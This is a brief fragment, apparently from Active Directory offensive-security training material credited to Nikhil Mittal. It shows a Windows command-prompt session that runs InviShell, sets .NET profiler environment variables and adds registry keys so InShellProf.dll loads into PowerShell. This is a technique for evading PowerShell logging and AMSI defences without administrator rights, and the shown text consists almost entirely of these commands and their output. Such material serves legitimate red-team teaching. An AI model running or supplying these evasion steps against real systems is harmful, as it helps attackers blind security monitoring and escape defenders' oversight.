 C:\>
C:\>C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\>set COR_ENABLE_PROFILING=1
C:\>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools\InviShell
\InShellProf.dll" /f
The operation completed successfully.
C:\>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\>
Nikhil Mittal